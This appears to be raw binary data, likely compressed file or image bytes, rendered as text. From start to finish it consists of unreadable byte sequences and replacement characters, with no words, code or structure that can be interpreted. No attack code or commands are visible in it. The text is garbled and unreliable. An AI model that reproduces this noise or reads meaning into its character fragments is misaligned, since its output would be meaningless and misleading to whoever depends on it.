%`5W���R�30�Yp�Q}�����*4����i���5˃<���C;�<��3�������������Ȼ���  	�;6z+�0�A��<��<�#�A(�B������ �[���"I�?x��{��� �0=8�#В�Z�=��S2DHP(6Y�p؆�%�x�͙�؆�R�X�i[>擶d�.�jr����^���>�٦N�C��k7��	�@�@�X�/Z�m�� |˷}#�"AK��8 �m�?f�	��e�N��h���:�(@d�����*���5��
:1S��쯕G�PGu��XǖK���t �
�1��+����0�XX "�$���)p�Y�B��Y@�&�d8�2�����C�+d��j�x-4 +�����8,��4�+�����BӹR�Cә�c�� �ÙH[�H*�P�8�,�,	*H3h���Qc�D =��"P&Ӓ
�2�"�L#P��=3كI�XxE^�A��E��A� 6b�E`�.eB��J�1F�AF��ɉ&�s��J	uۊk$�l��m<�� �L9	]��{Y��t9~3�(8�kf��z4&����������Z:��a�d`�%�DX��/�PH�\H����qO�S���X�NPǌ|���u���Yl�Y
�`�A�P�p��8�吋/��X�ꈁ4��6��lB��#��2��j�e3+�#b�6�8C6��C�3�J y��+���K��Q������P =��X���;�]ё����B�"9�JT="ȁ'H�-�"��������5b�(�2�\[���5��ո1"���;I�;�h{>�j(@E������&�ܶJ���p�M�(?�7��ͭ Ρ 
K���"A��' t��zԗ�QEN�ǃ���S8t�0�R�F@�C��z@RxcH�) *�,9Ԍ�cϖ�@{A������N��i�������z%� �!;�߸���8��'�!��V����p�Y�3B�ɞ|�j�A����x@J�,��WBx�mس���萛�XHìR��>����m����2\�#�� ��ʣ�h�����@� �"��Z��$1%��# '�8p'P����
��5��6E��4�\�S`�!Ir����E]ڥ�3M?5iK�p�Xm�G9�hJ�E=/G%����v�
zK�?|y�g���P�TM��ЦG�[�Ч�iǁ�;x�����rg
[�KhO�6��;���p^KArIT�de)ϰ@�=��)h�֗�VڽV��]T(!�2�Z2�� ��������[S�$�h-M��ݬ�"(R��
'���b��H(�Ї��B�;#*�b���=;�]X"�"���,�Q �º7
<ӻ2Z	Ȑ
(K��#�DғM�%�'�<���ā1]���?��Z�G҂� "�9؃(��0��X��T�=E8(�D�LXX�ȑ��)}�u��؜B	[h�.�`�%��@������e��%θ��ۺE���
)� �� ��[����~�x�,6����L��.�� (eI�Xu����L`�V��:�X7[�i��Ʉ�M�����w9]�T�4V	�������m�dT�]H�� M�A��Y��dID�H��b&�ţ��'�8��凸Іbh�r�ށ-X�,��A�,�[`�b���mX4����2LCE���_��+?R�P��4����"E˓=�$�J]飱a��p��d���$���\�<3����= ���%�$���.a� ���P���Rи����\T����a��ֹjsM��J/$��Q�o�ȫxb(�z9�1��%�^Q�%N�4��L%��7;f����<(Qŀc�6p�Wuc
�z��e�;��n��r]ྩv�V d� ��HBfO�|
��@Ef�F�
G~�I�Hf�Hn�mj�%:�c_ӕ�%I]���
h��� �,Y�0��M��&���x�}�@�������QpX�f��fP4�=Ï]�4��_���ث��1�3�����n>Y*8灹�&�r����t��y �<���2"
`7M�"x�+� -YZ�+��������Ox��Zo=�1z�]�Z��E�����h�����>�����J��0�b1]��68p(A@�ׁ��cLA���( /T����Ib�{Z�ƀ7�f���͇XՕ|�R��V�M��G�&��T`�� �SVЀ��lO[dӘ]k��vk#�k;�����M���ӞIM!�.�O�������đ

% (�H�IY^�%��(�2{�[�`V�bp�j��j�����:�Q��_��ò��"��+�P��좷�s�a��mƒ�9`�p �����A�$��`�'kgJ�<G�Y� 6��D���g�u� h��1���y�W�L���X_ʓ�~���>�of��^��blCFꋜ��6���p: 1]-p�b+.�/�y��7�
�ZrV�i��p_�	-r6N��Յ�C��Q�6Q�n�������/ܠ���D�Hc�1F��Հ�m��^�G�De���9��(�
�@���r3��ɣVCl1�P6 �l�X������Hp�.������[8"�,X�����c~�� C�A�g�_�J��+��L��,�0��?����`����t��q ǫ��дH�H�1H���<�c( LЃ�܎�a=0a�@�'X�SB%܃ae@�߀��9�w !��x^���|>fGM�L��ڈ!FF��h���s�v��o_��F���1��QG0��(��㜆w�ʛȁ ��_�|7jz��7N�Щ^z�>e�~����Z
�GW�o�w1�	Bd��qq$��$7��x��x})����r�� �������'��Q�� ���,}�"<�� B}�	�U��-m�ʠ��H�tE�Л�%є$��

  ��3��/D(T��&H�T�@B���B���M	0�P4�E"Ȁc��������A�1�V������ʿ+X�LC�#F��{��3{'�
�eζ!$��f��́Vg6]�|�M��K�z5�֮����/�����}�&M�0[�c��럳��U!τ*s�12KGu���iӆ��ܯ',����?�����@Л7g�j�|Va�`d?��WD�wt��)�@�7�0��m�!��1�9�2��M7�0 �p�!#Ӆ���'�x≅�("#��؉���R�|5�c+���#p?�Xh��3�9u�9���EYc�A�t�A�d�6���	" ���AC�pP��O��	?f��P<帢� ��9� aT�� ��S�8��D�I(AaW-�L��$ OU�TOA��ϣ���*�A@%xeUt�UW��5VYEIBEZ  �1Pq�A���K!Z���{�"
-�O��#a� vcg��"�M��2bґ�sN����;�v�<餳λ��k�k�⛯j�=x=�I��o��6\q?"�
'��W�u֙Ņ�HxE�a^ b�+d<s�4G��;���A���t8`��`��f�i�ZV�2�t�o�r�wѩ��uk����h�S�H#���#�>�d,=��nfYjF�A�e��	�3�]"�Xi��WBB� �
y#�&���A��Ï6�(���T�J$mt�R������N9 *�I���,��T3�$@U��Ϩd�A���D���@a:�S-�z*�&�V�om}U�i������%p!�	����|p��J�pP�Ѫ�C9q�_��"�HF�e�9�g��dB��!�Im�u��_���nzc�l7� �r�L8�,k���:��"<;0#8�1�p�	$dD&`�	��'&,����?9(#@�6�a߰Y�L#�آg>=�	���kX�?��!.D;K��Ӧ�ũ)�FU���n����(�j\�.��?�\�l��F�"%τ�p���?0��	L�v�7��@x�)��mT#	��tq8nO��?<p4��#�D5R�S��z��B�6ĀT��Lh���4 ɀh�ܮuh�N���O�$"@��������kUQ���}�< �Y�
� E���R�����A��	e$B%W������`Z�q�� 8�� ��,�aPe	!�WQچ��$��� ����P���n|�@���Ҙ �TQ�f�+C�?H���E�@�b̄Rc��b�;��-�B,2���"7�X��xDJ`B��=T)VGt��$�E�"��"�ldF1�(k�8k���5�d	5f���J�1RqJ�ǜ�[ ò� ��<�2��W�"#��ś,y�b�I�R���d9��!�`GB�Q�Q�I#)I��@(��x4���$P�N�2(�-3��O�"����S5��@M Ё�R!ߔ�P�M�|S� A��p�s"X�H@�J`��i�#��`_h@1	��b��� ?���#�C���"�����hkd�@�ކ����Hz�]Pc[�Ab���b�N�0J��pc�)�2��ł�`r���?���A*ֆL�|K2���|"E�?¡�X�:^��?�����<&��v2���FWCc�Fe�Y��<$j�:��Ԡ�A��\�$<�����o�R$R��r�R(�!*���).�y�4G�
̊��!-i�I����o@�� [VŖ�U�hw)`��������)��`Q�k����z�
j�Lu�[���wk\��,� �]@l���t ��!��Ԫ�?��M��o�>3�:2	K���<�1�y����*�r�`'P���G=Z��"G�|���lP����I\�����MC���d�PN,`�	N�A�!t�r� #��q �� "7���"����u:�*�NŨ���k�2Z�VF�la�L��������6���I|��� �l�� �2@�6�Xx�BG8B\���cq��4D� �R�b����-6����xB	IZ+�|@'�CݣT�����'>��Sty�Z����=r�k�@6T�Yc'D���p��� �:��?V�=M��$ ����k�o}JX��RO#�E|��C"&���(��gú�����ҫ]GԹk�:��A$x���3l�7ݰ̴����C��+�� �&`)�	�� ,�YB���-�Y�1lP�!dB,HU��B��L�x�x�eYґ�� *PM���Q��GQЁ�B�Bd�l�B�Y8 �Ač�������͙0�,,-D������AX�?d�-@D$��CFT�;@R1�H�C�9���k}�@�A�����A��ՎP8�N�Rd�A�VB�L0W$�g�b륀�I�'(�"H�$�8i�?��A��*�B- K0�L �$�5��B�@|�@���|Ad�XY�,`�!�9��"�\��Ƀ:��W�_k�ƿ�_BG9P�����B�ğs0�	��7���!��FY� ʇ �\&�!����
��?�P)T+<���4X��-U��\>%t������H�Ź�Ռ�Ԙ��ȋX��-ݏH]UH�|��鏹��U��y])��A�A���D�b��6�<�� �!T�cAZ<l�J�-��-��C܂Or��$D����DB~J��P�� �L��?@"D�h�P|��C��Cq�N�T@T,�r��ryF��&����$�ì���Ub`�\.�_~ ��x��?�2��A�S��aH&B��A`��$�'�B. C2 �bԸ�����-j��3�[4�f�䆄EP/xM6��a��M�C9�cwDQw��o�Awk&D9z��� �'�A��`��<�8�=�`�q��B?���iH�]�2l�3�C��H	}# ؔC��rd�D� @GEF���By��~�g
P�\]���?�9� ��HXC�q�?$�c��E�#��>�	� ��!�c>D��-�C��R�hRn�Yp��T�D�@l��D�DO ���X�e��H@ )4�[vS\���$�%V�$�e8%[`�W\�J�y%�; �����{��+��A\�h�?T.6�^�����E�۽�j����lL�n�48�l��I��x8�	9�	��hݣ:jn�P+$��a�8�s�ct� ��*T�2�GV��B?
���w��l��xn�%��xȧa������DfY�Z���X~����#�9�h��L�!�(!�'�BLD1��(�V�0BdN�}�)eN9�C��*}E��$�T~��|@0�hL ���D
 ������N��BP���A��~� 0�g4��Bi��%8i"B�
|@!8�A�B0l�A�?��;�����R('��D��큃~(p�ȩ]�����<�ϸ���U;��0X�jG�z�Im#|0*Q��^��f��!'+А#����<���e�#>Z®f�0l'�&ȫ=HEv}\H�V}�jt쪊�j& D+����HY�ȏ k��%�кM^�H���!h��9`C�&�A��\�2� D�:��ᄂL&ģ��jRfN�B�R��.;JB0N5T��vN+��D@�ҡU��1���(�&�Y��hJ�<�AHl5��F؁^��$��"��;�"(�,1;����<$=]�<����A�<!�cl�d�Bg*�ِ͑Cי�����OB`�23�Fj�j�&��lBm�NmsTmn�N'�>��Vjnn�r��:��ʌ-�ƣ<�� B,(��*��P ���"��,�T����w��Pd	u��č�а�~��bq7��Z�Ձ���:X�薔&�M@�M_(!|}��?�q<�?PB,ě����( �O�qQ8N5��?D��G�,��E ,BH�� 
��� ��Dq��@S4!D p�?�� ��5i���e^Ni%�o1%�Z�o��,�/	� (��6�A�o��O�Т(���E�fb�H&D���<,��hƀ��-ck�G�j'�\x��n��l**Ji�{0x��q:�I�?�$$�P�ٚ��:���p} 뀨*/�F�-AA�]�v8�wP��ҟ�)��V�% �ߒL_1s�F>`QyF:�\}8\̜e.�v�_�]BD�&��Ȁ#�+?�?NR*�aQC���+�V��BH���(� ��l�V$3�t�.�!��x��2�� `SB�"$�W��ԥ+{��z,��p�&�/-��`�<l��c�=�[?�E`�i2�l�m���� ��9�Cۘ�<�Ci�i�e�k��Sp4
����H�֦m�&n��;\	���!��l��<ҳ=	�ق�t�AC
��DJ ӌ�2�R=�4�AD�A;7L�LGu� ��E;twpAWU�V�g��Hu�F���'8�#x�H��<����EH$h�-�I�q�H|��N�C!����O��/B5��-D����FVG�RF�Z"��@�%�'�NdS\�� �Z&������ghl%z�AY��?��5�C0��C���&�C2���V�H&-�i����H�Ά��4���}��`��RT����3�Cα�hCX>��0��v9�_�����z��g�ЀP)`��c��!x�� ��Bе�!����74Ѣ�C,��WA<7tGѮ��{���w�狄ю�gy�'��w��z_PDQ�9���^�Щ���}��Q�oC~'�T����A�O8A�~2�<@��2�(��%UC1��ua�C�,�E�R��P�V+�DL �V�g��#��Y��pe4��X_/����\&�ܥ���7,k�_j��f����+�`�6�/_�������a&Aa�����^Ms�n����5K�6�_��<7\��ƙS6f#�]��~��l#���G�|��C�1`��6�L��b� 
zŸ'��Ƣ�s/��#]s4H�sAX:{�Gs(��w�Ѱ�s�pX����H#�t������A������@�Y��P�- �R��8fuk9`jiR�ED�j�iiF�A�&^$��+�8B��U[o��t�WX�(�u D� ��Y���%�xQp�[��"�&"���A����2�S�A(<��8A��!Ķ��)�<F����1�}�����|g{v3��֩|���i0̷9��<߼���η�;��ˣt}��ˌ!l�1 �oҤٲ��.U� q���&Q�T�BPF��82��	$�X#I��
$�X��9�E�YL�3gJ�wӠ�X9s�T�
%țCәz��mC�%=j-)5��`aJ�g��-Hw��!,xI��suh��[�n�+&HШb��-Gn�4hʠ��\<v�n��{x�(q��z��o�8(p��$%p3��DH�9�
;�n*��Z��8n"@���I�\�~-����b\�U�`�4]���	"�����I�+FhА����E�>
�&�I�`[��(�����3g9�F��[�n(���'�t�Qg���ɧ�tp�l0�
#��|�� i�ѩ���*�3y��
U��W�e�1ƣh�!�t�Q��|�i:@becZ9�V,YҒ@�x�'m��_l�$�6�X�!�n���/ż�(�X�"�Zd��GJTe�e�z���Dꅦed�O����O�F�'�TIɩ������o�������m�s���D�A�(%�B�d��A)~ʡe�C	��xlէA���Q����["D�����[˩�<�1An���H"��0'�,3��4�"HꀡM3RЍ��\�m(���&I����1hj����8�nb�9n��eZA�
"���������(+4�0���j���c
ӣ�1g���*p�y^j�	�P旝����Piz�$UD$�D�,a���f�Zt�ekLj{��Ap"�HB*I&$�(3��6���1�3�����"@<�'��2!IO�z٩<i����_fB7�'��*��F��O?����k����=�80���	 ���&6�(~�	E�Y���xrE,�d-fX���Wqع��H��u����VXǮ��""8�ۤ�-ܡ(m\����Ϝ�@7�z�g6��w*7|}���1.�m���`%49.���P�9с�$��0��I����+�c�@D"@ўd�GE��Q�q�w�ハ[Q�d!��i0�Y?��!�h>ш����(BY��8b3�i�F="V��/B%���?�$
Q0�hd+[��.E�mo�R����{3�Iz�[��x��3���n���=��7�1��C��z�8ͬcM��}�B�H�>��E�� �pl(]9�?���x�
V�"�+��I|T+��U5.��q܂.�)� �e�x����*C�jT��x!���H�&@J����3�rJi�������?`�"��{�Q����4"	����$a�Y1��老���(��`���9
��p�L�=�8F�A�Ce�I:�a��HgH��!!�!�ΑgI\��6�fi�X�H_�C&HjS
z���ug1]��L�B�Gj+��D(ZB�ST���XT h��]��M�`����ѣ��F�^�YժV��!=��QP�r��6���L*)׀�?�!����s�"=%��`�	S0��2�"B���>�qId�nV��G����h���*̮�"���n0��K$Pi��,FX�{h�3�1�� �(3�����  H� ��|�H�H�Wk�@��,�����.q��팎�0�e��SxPw�����J�����O�L6���&�z�Y+��E4�Gɇ~-z�i4���(k����tI%5�I�P1��4),})L�������)N�$'"�A�"�jT,���\�"R �
]��OT�j����9�w��	A��G���(� ���A�`�d�i뒩��m(c��@DV�P�'����w�"Xm�e9�(b5;���X��6~��W�J�Ű|Ŏr�����U��Q0�R���x)�,�ָ��M	(�(������4 	��Mlv�;$�)H�<qO���8��{��>�Z�D�p�3(��6��$LP�	Wp0��у�C��Ʈ �O�"k��h��P�6J����_�v[A��oɭ�9�0�B�!����#X��aBv0����WÚLi 7b�J찇��S&eD�O"�R�Ԅ&��@���T��p�j`D,�DՎӸ������ߜEhC)����� E��9�#�q`�N�F[�����ʠ�"y�-`!�^���P��E,]��N���H�_Ь�����Հ�+\A�r�9�`��8"������e�{YZT �G��Q��b��&߻^pp�J#@}�����6��#e! �?<q
��
89���@��	�r�`'��$����Il�	J��ľk1#<�	Lxೳm�ބ��I S�rt���x(E�2Ѧ���j�~��u��D����-隣)K�w�@P~}�hF�' �7=^��=�P8"ⲭ�
o��#^Ե)5)ڀ�H��� V��4cA\h�H.� �~L��mj>&�.e4�j(�B*�!��~��� ���T���"�!��!����K��f	�̳���&����&�-l�.I\��ᲊ��MX���y�@4@n��@c_�"����4(`� 	z��� ��76��'��( �I�,�NM�@��'��KB���� 
P�؀0AXa��b/<�C<��&� c��S>F=JN4�R�b��Be��O�Z��d��-�j1B��C>h���>�A,ET����k� 
�cJ`F�v��`R$�2N�t������&��N��O�֦� B�Vl(0��� >�p�ȍ��PC��^�g(P�j���$�(鐐B*4��@a��n���`�"�@��-���v��:)��/�����n0��XZr(~��l'02��L��e�v�yЀ�PC P@D@3�'4��&(�А
����6�6P�
�����'nC^̥ƀS�&V��~�)@
QFo94��`�A�� �A� 
��<n�b ���5�&�	�q�m-%Rʡ ���e���e�2c�����M�r��0Dǒ����P��?�#L��inbސ�(�Qi��D��Cf�4�k��I�QX��/)�Q!B�dm�(�b	 �(�q�� =s��q4P�I�pʈ��*��k�0���)������T�Td����"\�W�un�>2se\�V�e0ޮ&�ϜPA��@��c�#Р�ހX �P�rT�!�B2 (�`
�`d ��4 	��)����D�*��]$A+��(>�V��O��Na ��-����
��F����H�@/_/�v k2��t ɑ��k<�"����e�l(��T$3of3O��3���)r�4ǣN�D�-�����#V)f�M�foz�7c��F�b�7�S���)��8+"9��L�&"b���B:3�:�3CRhA�����6	E�4��1AHq(�=�"=�aSJ��� =�n(��+N�	V��^G.����Y?$u�	]�&4)�P0l����N0�"�Fx� >�@

zb�C=4d`��]�!2`C�`
� ^ RtC��E� .`�A*kC�6�G� �� l�&> 	�����.y�,�� 
^�֘!���H��aJ��	b/u*&��c(�@�������¡�O�
DԡMoA�(�ڡ�a�aM�t(J��p�B�T����C��O�P��Ig�zhM�QSDQo�oS&�7;�R��nﶧ����s!,�o��m��K��S�j4�1b� 1���6B�1��JqF�?�!4%@Ґ���!�*+<���)�6�U�ʮ"[�#�A���.		��b0���J2�S0�a1Z򒆇\�@
X�.�E
V (E �uP )2  R� EE�C��E�`�2.`�e�a7N66�l~ ��bU-HO!�`>�c/@	
����!J��R��eۃ`v;�b��)0o��B{��n"悬e �(��J��r�A&3��f:�:G�Bl�k�h(g�����S$���i����m�1i���&&�R��n�O38BS��o-���ъ�3��S��B������Z7�SqXV��>�V+DW�sɚa��
=dJ+�._��&�,���H!����ua���bvs��Ax
��p�"�Y�	s��P%�"Q�\�@
>�>@]��y�wz����(2@� 	򵕽�^�E��� c`�����a�2*`��
��G�wp@`���!d�`��I�A� .���e�8��a�`~d�B����`t�t��A4�.w��R��d.p���1_q�4��֠�=��nVix(HS�u�4�ևE
6_�k�"2z(ږM����qHB8=,IPZl��S���󯋞S�צ�����
����>�A�5Nr�J�s")
�LQ?IɎ�>=�aS��s� ��t���B:R�.)�A��,fWn��n"м�v<�-piĎ@o'.��[������. �B� t z��T�^3 ������	�@�5D�ry�ZT	 �@	������z1~?/	��bQ��2	R�&`��	
Q����@������J�� "FbP�b2����t��٪�&&rq��&pRF@NF _��A��qm��z(p�z�
l'������[QM���v���$������BS_�TO�S����w(*)�`(�Q�I��)��m���~�M�@֡(T�d�?PF����JW��*��&����-����6aVw�4���ހVB��Z)����BX�"���/�LZ�W�EW��/\ �0'����Ub ���zS �gy,{~sٵ;�
��`k�//HK�.��W��i)���Q��X5��?v�R�Y��d� ���� ��J���a^�<���*��E*��4�h[�@J�һB�{��{��ȡ�h�b���ll��fl쿇=�?���vlKĉ��fS��BSn��"dZ�n�Scz!F#
� qK��D�9�����b�g')Ꙑ�JR4�ob��J�a��L�����!w �OGv|�:��b�j0� -b���pw��/B�WRr��,Z���&������
#�� d`���"^@�� 	�	tٵ/a�@Ρɚ/��+O�����&`�H��4?�`?������_�����@���6�>!�kV�y�����`t��=�!�&����(��a�c.f��c]ֳ*�V<|�h�p�J&�(l�=م���[���1���m����h�)���`��o���;��b��2���=�7�f����$ݑ"�g� 2@�e�)���d��*�b߷�&�@	 �&b@� H�����"�B.R��_.�UxM��Ǳ�P�1���씎͜y�������@����u(�t���C@�`�� N���E��)D���%��<��D%� p#�G*#
l�ѣ�	
?h1sƌ9i��R�l9�	�SO6:�U�����:v�Q��36��q�	��m�jݪ�Ѭ��K4]:���q]ۯ�۷p�M���ݻ��I���_�҆9�̖���m�ZK�cǨ2I�L��dK��1�̹��ϠC��(Q˗1�����װ�Q(���۸qW�͛w����T	�7�ܷ�ݎ��3�����N����t�6��Zy�VaX���^�f��?����SS�;6�������D���&��B2�p��6��SL�B�J9�(�N<�T3� h����";��|"edb����a5��rˇ�D"� ��	!V�`0��/�@
� DH`1�)��CT�qID��у\y��E�����PRZ<��)��2FI=��B����CMpȁP �U=arQFE�B�a�?L8��7��H"��L8Ze��Z��5NX�ȣ�;�^��Z��3�\���ti�]�vu�4�V�bZy��b���쳨U��f�Uk���E�	f�q۷����ȕk�q�V�O������ֆ\���BOt��Z+Z�ܵ]w��ӎB���Z�G|ZQ����l�L.�$�M�`qC��?=�3���J(�$��>�S� RH8$��pφ޲"#��+ڤ�c--�(�ub�7S��B9�x8���J�������S0�
!��qH�v#^6��?�3Ac�r�B�\2�9��J�	�HQ�e6\��D���p�!
1��a�����&���)�L�RC)$�ZL\��?pH�"����XD�s�V�u�V��cVY��#4�@W]u�&tu��^���O7��R,b���첍��,��J����{�?��ϙ%�]��B�k�����F�rA������n��Z���(�!��վ�e�o��,�Y��*��%+� �8�q���a��0@1�@�!X؂B��� �l�D( A�C��+���-BQ�DBB��l��[�hG/���j䣝�(�`�B�Q)VC�`�Q�[�pjo�!�Pӭ@"�
P &d�W(�Dp���P�"���-��(x��&�ZhMYܛ>҈���X2�&�8�@�u�x��,'��x E)D��2n��Ҋ���+h`��Ta�_8c
ӊ���s�.�[I�/�p%.������IX��2S,�8�1
�^�T�	g�&|�)�8ř�@t��|D�jE�v��~��'r���ָf�a,���P�t������E!���A�CA�84=���6F��@��_��8��^M0$�p�[�l+��!@�Q"�:�+ʑE���F���ĈF�Q �4���0�H�b�Td�kJ���4��� 08�	E �@(�A*��j@-�Q!q�B>� �Q!��pQ�:�")h�>��1Ad����|�	gHl�85	V�a��[�#� <���؃BH ���RD����DL�p�x��|e��IX2�A���Әl�K2��̼8�W݈�3�m�B��yL7��mm��.i�9>`��i�?�W�xɳ\ D�Bb#.��&
\x?�y<�,�y���l�1�X�wKX��Z�t�+	�2H��N�Ѝ,�� R6b�8,�J�����p�!B�|�H!��?t&�j��iT#A"���DRL1;�HD)��9������P��V��3���$B.@O(�p<p�[����X>E-�@�L�$n:�G�t
�P�
T�P�K�n����&�(B@A
�hE)0�'�c48]��K�Y!�RH����R #���.����jU�!K�bUۭ�e��(o{��g6Pz�h�2V����d���&s����I�֟Q��;��b�5���'�;���nn�S���ˠ�[����+U�:����䷗��8ju�q���(E%
|�l�	O tQ�r�m�xE1�Jx8�v�?� SZ���P��C��j�4��"�8
4 �N;QfLc�݌��EWg6$H��C�AE�� =����/���B#�;%��hk��p��
�T�	\����Y�����74gI���\9C�������S�X-�Z,�M��Ѱ �2�1����=�y���)�(��G=:M�OseV�u�G�/g~�.np�"MfI暰~��\M��dנߌ���Lp����5l��ݭ���"`��-�`+ZW>�[$�xզ�@��J0��X�/ǣ���P+�Q�2ra�4��M	��w  #8�ބ��-�q������JQ抣�A��>����c�Š������GQ�4��R�`l�85X�5��F8a%5�+���
�p7\�1�&}�7B�	NFuc�G��%aXVz�+�Rqlp�sN g�� { ��g��R���
��	p�ܧv[�J`�v��:��h��ۀ�d0�%�w�;d|��0��@��̣x��[����x��jw\Ҡ�@��M��M��-�z�WN�Rz߲����@k`l���g^T{�G� �pO��w�{��^Ӂ̴��P�|�@A����/֐ΐ�P`��Qf�x0 ��@��2�� p����@�w~��!7��''�J��`"@U6�qR�E�q�E4�6pg^�@rR"22�r(�/!c[ Z_�F�f��`P4�J�'�tp���dg�W��0�%���68��
x�U[�D�W ���"
�v��e ���P
�RܷC��D���Z��)��Z��|�<k�x�x\Q[� Ltȴ[��[�"|
�~,z!��(�p\���M�N���Ĉ����UNtY����4�ؕ�㢉|�~��D�1�t�{���p/��Զi1�����*g�wUicq��@��鰋� ����FJ�1 �B@2"�
�P�P~D�@� �P�@��7��!
�T�q��S�`E'rc� �6%��p#�PP�D�m ��)�H��x5W3S���S�QL`+��d0�p@I����
��
�s��W�V7� 
4��
�HUlР%ID ��()�P
���e@� ��
�dS:2�Y\�:n�{0	U��pA�U*���@_�PD���W�00�L���t�X�LyH|
a� Ma��j�,��yk)���$���v٥���[�>����5�)�
���v{�yOΖOm�	��Hiq�"�@�z'�t7n��`�0B��J�C��W�`��Р�� +��h~�b���P�x��DAE�b5�
ŀE�47v@�)	4:�p���BS��x�/�F����F�S��h֞|�@8�s���
�Z�,0N JpZ��A8	�I N�$`R`.��`0�{�	ƀ��9��^�������-D:�S�v
K��)� 
��Zc���x������PlH���ZQ��ט����z��@	�F|��`�ޔ	פ=b	�ޓ���NXJ>^J��0[Dw ?�>� ��Y��>������H�ճn���b�@t���t�c��*D��PA\���/�Q���n�6��$���7 ��� �G���7��雱�p
qEUԍ�7b:�#92D��!�p#;r� p_DCP X �1�F �J�$(�F2p�B ��ٞ�9C@�  �:@����i,pEPU``dPPYj� ���pl�$�6Ю��	���0`"�{ ��dA�.;�b��}M���Z[���6[g�m�%�
��^�gxw���E�`�,{Q��O겜��1�/k��4�L�@��|z����F��(�dJ�O�k���>��l�'��@m����|ga���p�5�� ����0`�5w`W(��#Fp��	��� b�u����`��
6`3�DHS�w��`D;2�%"���y�RpD�#_45x�E"�G�i��=���20z�����d����� �c��+��ת:X�i9� ƀ�rл�قK���
� <� K�	���0B{�UP� �e4�k�C���	_�;�a�e�K�2�C6j��K<���R�o!j�� %kj�`jI����\�4����,�������VN�����L�|�(�?n�
���Q�3z���P�y0�� �`Qgp�,�1BP�[�1do�0٠2�����*�!&&��y 	��o�c�J�F%��D���;$a	:= {p)1�/P��@DM�H](`C�r+�z�	iTM��ȵKV�*f XV�@�dJ0��P��	�3qs8G,�.@ʬ �P_�lo�7���zɣ�B���)�)�־/*�A`�Kj��P<:�+�E��ʳ+
�x*;׬�֜�l��3�k�	�p�������η�>�Գ�2^:�����Qk�T���.����{��$<�L�};�7;�0�m�Vv��)����F�w��4�*�1���!�*{r$"F�7�x#.�oT�
l�Y]�, �%�ӳ0x���I�L�`%F ��`�l��T���ʬ���p`�J(P���(�Y.N���ʊs��U��ɐ� �poC�	��׽�:V5��I�J�F��p�U1����l;zǧ���4܆D!P>͛=�x�����}���=���
�=�����z���s�w��|�-���]�ƱV[/��O\��;��]iϭ���Ӈ	���
��rK2P�Gѳ�j�kp˘C!	��"��h�8@$�PbI�q�fb&��1=�����c� 	��
&cg9�FH�$���)�
�v �0n��E�s��s"��+X)�s��"0&���H7�El�� ��

ڠ��{`
?��<HUrD�B�@)������M
�;�\+����!�_>�*[jƂ��������n���ڣ�U��V�鼳<�>��/^Jw��}>�t ����U�\q���/��;j�P	5xW+� �d�ؠ�
Q���E���F��BpK
���P�;
�� �[��� �� �6�dG!��4���@#�zA�
�po������(�N�l24�Y�1P���\����+�%��Z����D]�)���H@GK�stS���G�~�@���P	�p�Z�U���ʠ��R����m��믈�Q���"����E���\����L[���o�{Q,۟�]�Π
���A	n0���O���1����<�������]+z�dZu@� AG�@@���O�.r��_��+�iÉ�^�~-~��N�Es͝�X�"�*A�#����e�&�ٓf˕+L�ң�2h\!�tS�P�����*ԡC���
�
<}Ȫዧ��>}�F���"��7��*��\5W�F�*Vl��M� %%���.40��!��L�*��o�7Pd�@A!!(dȠ!DE�<��AC�1v�����N4x����?dƐ����c��6�<�p�{=��"9�@���Ӳe�0!��"u�?_���`�[̛��*]&<���t�	ө�GR$n��'Ad�A=z)�d�i�sƙel�%�{�%[�f�B�g�!�CR,�C]B��FUP�$Gw�1��~DHB!�$RA2I$���"?R򎁦���6�	��6��H�'AZ��r("���"#i8���K�>�R���qƉ�s�뮒=�H,�b�v�!��bb<؀$�MH��h���m���M��'!���44���-A���r���/� ���,� ���[l_gم�ɒb�R���3�DKge��">��$Z�$�K����emKA;|�b9�X�!��3ΌrE���H��`�
\�s�+��e���O0��"Σ=��S�'�BЄ�@d�R~�t�ɥu@z�%8ۑ�n(d����r�p1��CIљ�bI�,� �9�1�q�i��:j����j��N�Ɋ�|RI@�{ʄ��:�ča�ɤ�@r㟸�N��;�(�G��$n$}T��5"���l�i"���w@��Hl��3L���-�H�P���H�+�%��Iw�e�Y a��r�)�dʁGT��駬�F$�H"qk����5�Z	�"���`%C��7��a�ekKA�VX!b`�
�=��B4a��?�`�6�0�-�=�%�`��1�@�r@8'<avp�+($�9���2rQ0�aab�P0����"JP��u�� ���:޴����$ {�<��9�@����ɬeFӐ���Np�C=ː-DJL
�ҔV#T0�i9��D-�K0��_cB��60z-lg��?�hX$��F*��t�"��ŊB�,�c	�4�BÄ|�pd2��Ə($��O����Y�% �F&�r�G��@ğ>�$��BPT�B!���S)f�dl"v�4��������<�a��$Rճe �<$�/l��<@�u{��(����#_�d����	np���+��rH��
a� ~��Bk�`{����M@� ��+�X`�X��l���0�R,��`���Zd=�*"�=8b���H��%,��K�1��1�8�!u� �qfF�4��!���`%H�!�)�O��9ҏ|M�S�э���m1�_�W�����la�P*�$�	�(�dB�1��T�"ذ6�z�PïԸ���`�"�HM9���(���� �5e� -6�_�ó���?�Qhc��ؠM�0�
$|�`͢/���	� |�\T9e��|+Av��&iЃ�`��@^¹l�`�] g�ø^��-���:� �K\�&��!����
NP�7ڰ���#L �EH��I`"�kL"���u�-�P=Y�y�9T�ѱ�otx�vYwZU��D:�E��3m��?^� z��X�V��E-���?��X�TV�R	�
��ؐ�����=Bb�<�%�����~�������"���K_5e��E>�!~��.����Ld����i��\�:���;�ԭ6��߆�Y�f4
^p�4C�y�+�!`_���h8�dp��v�=�Ap��}��8�8!���+[�� ,
�	`��p�BB�3�rT�	qBE�0���'� Ł=׺�ЮC��E�:�U����C,b
��F�0��1�<5)��w����qV�T��m�4��@��p,� �r��D$�~�������?�ㅓi#�*�t��	��K�q�[C�(��wp��A8B;`�T��lb�B IІ��M�b)}I&�[+Yɪ/���~1�`���9�-t�f�!�BA�T ���=�1�4���� 8���f��q�
J0�>@�/�A��2B��+%�P``�y�+����^�J�$&A�\ O� z��Da�%W8À%o��?	����vp$�I�Q�|�;! ·���������.���~��� 8�U����(���դ?}�W��8�$n��3�0 R�q6����燲��]���$�_,I�Q����P	�!�ci�08b��w
w�%��g������-�4B@�f��s�{�]����+��20&�r7xp�3;p��@A�� �&�4#0����� ��A�Q.%��'�	��p�H��S�#�3����	k��\ 8P���<�1&@�p�=��O��i(��{�	��y*��	{	��H���AB�7�q�z����1>Ϫ*����1F���k�G��糾J�D�!+�+��32��X��@���6 �C?����v(��I9J²��+"�+���=8�/��)`�R
